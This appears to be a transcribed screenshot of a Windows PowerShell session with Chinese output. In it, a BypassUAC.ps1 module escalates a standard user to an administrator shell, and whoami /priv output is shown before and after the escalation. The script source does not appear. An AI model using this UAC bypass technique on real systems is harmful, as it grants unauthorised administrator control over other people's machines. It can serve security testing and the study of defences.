 Windows PowerShell
PS C:\Users\Mameka\Desktop\bypass uac> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
PS C:\Users\Mameka\Desktop\bypass uac> Import-Module .\BypassUAC.ps1
PS C:\Users\Mameka\Desktop\bypass uac> Bypass-UAC -Command "C:\Windows\System32\cmd.exe"
Payload file written to C:\windows\temp\deb3m0qp.inf
True
PS C:\Users\Mameka\Desktop\bypass uac>
管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>whoami /priv
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
谦安 Team
SecIN@Zeva